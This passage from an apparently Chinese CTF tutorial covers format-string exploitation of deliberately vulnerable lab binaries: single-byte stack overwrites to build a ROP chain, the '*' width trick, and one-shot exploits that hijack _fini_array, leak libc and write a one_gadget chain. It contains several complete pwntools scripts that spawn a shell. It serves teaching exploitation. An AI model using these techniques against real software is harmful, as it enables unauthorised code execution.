fmt_payload(6, 8, ptr_2_addr, ret_addr + 0x8)
fmt_payload(8, 13, ret_addr + 0x8, bin_sh_addr)
fmt_payload(6, 8, ptr_2_addr, ret_addr + 0x10)
fmt_payload(8, 13, ret_addr + 0x10, system_addr)
GDB 附加调试一下,可以看到修改成功(只要上面提到的条件不满足,就打不通,需要多试几次),最后再输入 quit\x00 退出循环,回到主函数并返回时就可以 get shell:

完整 Exp 脚本如下:
点击查看代码
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='amd64', os='linux')
file = './fmt_str_2_x64_stack'
elf = ELF(file)
p = process(file)
def fmt_payload(offset_1, offset_2, addr, data):
addr_4 = addr & 0xff
for i in range(6):
addr_byte = addr_4 + i
if addr_byte == 0:
payload = b'%' + str(offset_1).encode() + b'$hhn\x00'
else:
payload = b'%' + str(addr_byte).encode() + b'c%' + str(offset_1).encode() + b'$hhn\x00'
p.sendline(payload)
sleep(1)
data_byte = (data >> i * 8) & 0xff
if data_byte == 0:
payload = b'%' + str(offset_2).encode() + b'$hhn\x00'
else:
payload = b'%' + str(data_byte).encode() + b'c%' + str(offset_2).encode() + b'$hhn\x00'
sleep(1)
p.sendline(payload)
payload = b'%' + str(addr_4).encode() + b'c%' + str(offset_1).encode() + b'$hhn\x00'
sleep(1)
p.sendline(payload)
p.recvuntil(b'hello\n')
search_main = b'%9$p\x00'
p.sendline(search_main)
main_offset = int(p.recv()[2:14], 16)
main_addr = main_offset - 0x18
file_base = main_addr - elf.symbols['main']
pop_rdi_ret = file_base + 0x0a83
search_libc_base = b'%11$p\x00'
p.sendline(search_libc_base)
libc_start_main_offset = int(p.recv()[2:14], 16)
libc_start_main_addr = libc_start_main_offset - 0xf0
libc = LibcSearcher('__libc_start_main', libc_start_main_addr)
libc_base = u64(p64(libc_start_main_addr)) - libc.dump('__libc_start_main')
system_addr = libc_base + libc.dump('system')
bin_sh_addr = libc_base + libc.dump('str_bin_sh')
search_ptr = b'%6$p\x00'
p.sendline(search_ptr)
ptr_addr = int(p.recv()[2:14], 16) - 0x10
ptr_2_addr = ptr_addr + 7 * 0x8
ret_addr = ptr_addr + 0x18
fmt_payload(6, 8, ptr_2_addr, ret_addr)
fmt_payload(8, 13, ret_addr, pop_rdi_ret)
fmt_payload(6, 8, ptr_2_addr, ret_addr + 0x8)
fmt_payload(8, 13, ret_addr + 0x8, bin_sh_addr)
fmt_payload(6, 8, ptr_2_addr, ret_addr + 0x10)
fmt_payload(8, 13, ret_addr + 0x10, system_addr)
# gdb.attach(p)
# pause()
p.recv()
p.send(b'quit\x00')
p.interactive()
从上述攻击可以看出,诸葛连弩的单字节覆写限制条件较多,主要用于 Full Relro 保护开启下的 ROP 链构建,一般能使用四马分肥就尽量不用。
杂项
* 的妙用
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int init_func(){
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
return 0;
}
int dofunc(){
char buf1[8] = {};
char buf2[0x10];
char buf3[8] = {};
long long int *p = (long long int) buf1;
int fd = open("/dev/random", 0);
int d = 0;
read(fd, buf1, 2);
read(fd, buf3, 2);
close(fd);
puts("input:");
read(0, buf2, 0x10);
printf(buf2);
if(!strncmp(buf1, buf3, 2)) system("/bin/sh");
return 0;
}
int main(){
init_func();
dofunc();
return 0;
}
/* gcc fmt_str_star.c -o fmt_str_star_x64 -std=c89 */
/* gcc -m32 fmt_str_star.c -o fmt_str_star_x86 -std=c89 */
从源码可以看出,程序会从随机数中先后读取 2 个字节存入 buf1 和 buf3 中,再由用户输入 0x10 个字节到 buf2 中,只要 buf1 和 buf3 相等,就执行 shell。显然,一般格式化字符串的写入光 %c 的输入长度就远大于 read() 允许的输入长度。
checksec 可以看到,已经没有篡改 GOT 表和栈溢出的可能:
通过 GDB 调试不难得知 buf1 和 buf3 的栈地址,只需要使两者相等即可;格式化字符串中的 * 会在后面的参数列表中读取对应的参数并作为占位字符的输入长度,此时 %*x$c (这与之前读取指定参数是一致的)则会读取对应格式化字符串偏移 \(x\) 的栈内容作为 %c 输入字符数的值,这样我们就可以将其中一个栈内容的值通过 * 快速赋值给另一个栈内容。对于 %hn ,需要一个指向其中一个字符串的指针来写入数据,而恰好如图红框上方就有指向 buf1 的指针,因此就可以将第二个栈 buf3 的内容写入到 buf1 中,使之相等。可以直接运行程序,输入如下 payload,即可打通,get shell:
%*9$c%7$hn

只有一次的格式化字符串
大多数格式化字符串漏洞利用都会使用到 while() 循环,以此达到反复泄漏并攻击的目的,但有些时候程序不存在循环,常规方法就行不通了,只能利用一次格式化字符串漏洞。
百步穿杨
在 Ubuntu 16.04 环境编译如下 C 源码:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int sys(char *cmd){
system(cmd);
}
int init_func(){
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
return 0;
}
int dofunc(){
char buf[0x100];
puts("input:");
read(0, buf, 0x100);
printf(buf);
return 0;
}
int main(){
init_func();
dofunc();
return 0;
}
// gcc fmt_str_once.c -no-pie -z norelro -o fmt_str_once_x64
// gcc -m32 fmt_str_once.c -no-pie -z norelro -o fmt_str_once_x86
程序中有 system() 函数,全部关闭了 Relro 保护,且关闭了 PIE 保护,但不存在 while() 之类的循环。无论是将 printf() 的 GOT 表改为 system() PLT 跳转地址(延迟绑定,先获取 system() 真实地址),还是直接修改栈的返回地址为 one gadget,均需要至少两次漏洞利用(第一次篡改 GOT 表,第二次执行 printf 触发),因此我们要尝试构造第二次 printf() 的执行。

Linux 中,程序的运行流程如下图所示:

程序的入口点是 _start() ,IP 寄存器最初也会定位到该函数。_start() 函数会先调用 __libc_start_main() ,以其为支点陆续执行 __libc_csu_init() 和 main() ,最后调用 exit() 退出程序:


__libc_csu_init() 主要关注两个部分:
- 调用
_init_proc(),它被定义在.init段 - 循环调用
__init_array_start数组内容,其为一个函数指针数组,里面存储了全局初始化相关的函数,它被定义在.init_array段


回到 __libc_start_main() 后,继续调用 __libc_start_call_main() ,其中先调用 main() 主函数,后调用 exit() 退出:

exit() 调用 __run_exit_handlers() ,在程序退出时执行所有用户注册的退出处理函数:

最后在 _dl_call_fini() 中读取 _fini_array 数组:

简单来说,_fini_array 数组存放了函数指针,在退出时会循环遍历进行调用,如果我们可以劫持 _fini_array ,将其中的函数指针修改为指向 main() ,这样就可以实现二次利用:

总而言之,程序从运行到退出的大致流程如下,需要注意 _fini_array 会逆序遍历读取:

在这个程序中 _fini_array 只有一个函数指针,修改该函数为 main() 函数地址即可重新执行一遍程序,然而却无法构造无限循环。从 _fini_array 中逆序读取一个函数调用完成、回到 _dl_call_fini() 后,会将寄存器中保存的 _fini_array 地址减去一个字长,相对于将数组的下标 - 1,此时便超出了 _fini_array 数组的范围。随后 _dl_call_fini() 会检查此时要执行的函数是否和 fini_array 边界处的函数相同,相同的话则不继续循环遍历。因此,即使将 _fini_array[0] 改为 main() 地址,程序也只会重新执行一次。

那么思路就确定了:先利用第一次的格式化字符串漏洞将 _fini_array 数组里的函数指针改为 main() ,同时也要一并将 printf GOT 表改为 system() PLT 表地址,这样第二次调用 printf() 便可完成 system() 延迟绑定机制,最后再发送 /bin/sh 字符串就可永久换出 shell.
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
file = './fmt_str_once_x64'
io = process(file)
elf = ELF(file)
io.recvuntil(b'input:\n')
fini_array = 0x600A88
main_addr = elf.symbols['main']
printf_got = elf.got['printf']
system_plt = elf.symbols['system']
payload = fmtstr_payload(6, {fini_array : main_addr, printf_got : system_plt})
io.send(payload)
io.send(b'/bin/sh\x00')
io.interactive()
一石三鸟
上一节面对只有一次格式化字符串的题目,有如下条件满足:
- 关闭 Relro 保护(
_fini_array可修改) - 关闭 PIE 保护
- 存在后门函数,可直接调用
systemPLT 表
但如果我们删去后门函数,如下 C 源码按 Ubuntu 16.04 编译:
#include <stdio.h>
int init_func(){
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
return 0;
}
int dofunc(){
char buf[0x100];
puts("input:");
read(0, buf, 0x100);
printf(buf);
return 0;
}
int main(){
init_func();
dofunc();
return 0;
}
// gcc fmt_str_once_no_sys.c -no-pie -z norelro -o fmt_str_once_no_sys_x64
// gcc -m32 fmt_str_once_no_sys.c -no-pie -z norelro -o fmt_str_once_no_sys_x86
这意味着需要先泄漏 libc 基地址,则第一次格式化字符串无法实现一并修改 printf@got 为 system() 地址,而由于只有两次利用机会,就没有机会通过调用被篡改的 printf GOT 表项执行 system() 了。考虑控制 main() 函数的执行流,第二次格式化字符串直接篡改返回地址,调用 system() 。
因此,第一次格式化字符串需要完成:
- 泄漏第一次格式化字符串的 RBP 地址
old_rbp,从而获得第一次的返回地址,并通过偏移计算出第二次的 RBPnew_rbp乃至返回地址 - 构造包含已调用 libc 库函数
putsGOT 表地址的指针,通过%s泄漏出puts()真实地址,以便计算system()真实地址 - 将
_fini_array内容修改为main(),构造第二次格式化字符串
那么,第二次时只需要利用 fmtstr_payload 将新的返回地址篡改为调用 shell 的 ROP 链即可。GDB 定位到 printf() 内部,推算出 old_rbp 对应格式化字符串偏移,需要注意实际输出的是 old_rbp 地址对应的内容,还需要减去相应的偏移 0x10 得到:


puts GOT 表地址高位存在 \x00 ,应当将其放在最后发送以避免出现字符串截断;由于暂时不清楚 %s 对应的偏移,先大致勾勒出 payload 的基本结构,再附加 GDB 进行调整:
payload = b'%40$p%14$s'
payload += fmtstr_payload(8, {fini_array : main_addr})
payload += p64(puts_got)
gdb.attach(io)
pause()
io.send(payload)

为确保 printf 能够通过格式化字符串偏移正确读取到 puts_got ,其应当完全处于一整个内存单元中。一开始发送的泄漏字符串需要对齐到 16 字节(2 个内存单元),以 a 补位,这样之后发送的 fmtstr_payload 就能正好铺满整数倍的内存单元,从而使 puts_got 可以正好处于一整个内存单元。
payload = b'%40$p%14$s'
payload = payload.ljust(16, b'a')
payload += fmtstr_payload(8, {fini_array : main_addr})
payload += p64(puts_got)
gdb.attach(io)
pause()
io.send(payload)
现在 puts_got 位于一整个内存单元了,两小格为一个内存单元,可以很容易地通过格式化字符串偏移定位,对照着修改 %s 参数即可;同时注意到,fmtstr_payload 默认在其之前不发送任何数据,为使 _fini_array 被正确修改,需要将已经输出的字符数传入 numbwirtten 参数微调。printf 会对格式化字符串实时解析,因此 %40$p%14$s 输出的字符实际上是各部分的输出结果之和—— %40$p 输出一段含 0x 的地址字符串,共 14 个字符;%14$s 输出地址的小端序数据,而地址有效位只有 6 字节,共输出 6 个字符;剩下输出的 a 数量可以通过对齐长度(16 字节)与对齐前第一部分 payload 长度之差计算得到。
payload = b'%40$p%14$s'
align_len = 16
num_a = align_len - len(payload)
payload = payload.ljust(align_len, b'a')
payload += fmtstr_payload(8, {fini_array : main_addr}, numbwritten= 14 + 6 + num_a)
payload += p64(puts_got)
gdb.attach(io)
pause()
io.send(payload)
附加 GDB 调试可以看出,_fini_array 内容被成功修改为 main() 函数地址了。接下来要接收泄漏的 RBP 地址,先接收前 12 字节数据存入 old_rbp ,再进入 GDB 附加调试,将接收到的 old_rbp 打印出来,在第一次程序即将退出时下断点到 dofunc() ,c 到第二次程序运行周期,ni 到开辟完函数栈帧查看新的 RBP 地址,并与 old_rbp 计算偏移。对于相同的 libc 版本,二者之间的偏移是固定的,通过 old_rbp 就可以推断出 new_rbp :
# ... 构造 payload
gdb.attach(io)
pause()
io.send(payload)
io.recvuntil(b'0x')
old_rbp = int(io.recv(12), 16) - 0x10
print(hex(old_rbp))

new_rbp = old_rbp - 0x120
随后接收泄漏出的 puts() 真实地址,推算出 libc 基地址。有了第二次的返回地址,就可以通过 fmtstr_payload(其传入的字典可以存在多个条目,从而同时修改多个地址)定向修改指定地址构造 ROP 链,按照最初的设想,直接构造出 pop rdi; ret -> binsh_addr -> system_addr 就可以了,然而实际上这样的修改会耗费大量的输入空间,乃至超出了允许输出长度 0x100 ,因此考虑使用更节省 ROP 链空间的 one gadget. 使用 one_gadget 工具查看当前使用 libc 版本的全部 one gadget:

每条 one gadget 均有需要满足的使用条件,我们进入 GDB 附加调试一下,看看第二次 main() 函数返回之前哪些满足条件,抑或是更容易凑配出使用条件的:

只需要利用 pop; ret 将 R12 和 R13 改为 0(NULL)即可满足第一条 one gadget 的使用条件。那么,计算完 one gadget 真实地址,找到符合要求的 pop r12 ; pop r13; pop r14; pop r15; ret gadget,一一布栈修改地址即可:
puts_addr = u64(io.recv(6).ljust(8, b'\x00'))
libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
one_gadget = libc_base + 0xf6237
payload = fmtstr_payload(6, {new_rbp + 0x8 : pop_r12_r13_r14_r15_ret,
new_rbp + 0x10 : 0,
new_rbp + 0x18 : 0,
new_rbp + 0x20 : 0,
new_rbp + 0x28 : 0,
new_rbp + 0x30 : one_gadget})
gdb.attach(io)
pause()
io.sendafter(b'input:\n', payload)

完整 Exp 脚本如下:
点击查看代码
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='amd64', os='linux')
file = './fmt_str_once_no_sys_x64'
io = process(file)
elf = ELF(file)
io.recvuntil(b'input:\n')
fini_array = 0x6009F0
main_addr = elf.symbols['main']
printf_got = elf.got['printf']
puts_got = elf.got['puts']
pop_r12_r13_r14_r15_ret = 0x40083c
payload = b'%40$p%14$s'
align_len = 16
num_a = align_len - len(payload)
payload = payload.ljust(align_len, b'a')
payload += fmtstr_payload(8, {fini_array : main_addr}, numbwritten= 14 + 6 + num_a)
payload += p64(puts_got)
io.send(payload)
io.recvuntil(b'0x')
old_rbp = int(io.recv(12), 16) - 0x10
new_rbp = old_rbp - 0x120
puts_addr = u64(io.recv(6).ljust(8, b'\x00'))
libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
one_gadget = libc_base + 0xf6237
payload = fmtstr_payload(6, {new_rbp + 0x8 : pop_r12_r13_r14_r15_ret,
new_rbp + 0x10 : 0,
new_rbp + 0x18 : 0,
new_rbp + 0x20 : 0,
new_rbp + 0x28 : 0,
new_rbp + 0x30 : one_gadget})
# gdb.attach(io)
# pause()
io.sendafter(b'input:\n', payload)
io.recv()
io.interactive()

 浙公网安备 33010602011771号
浙公网安备 33010602011771号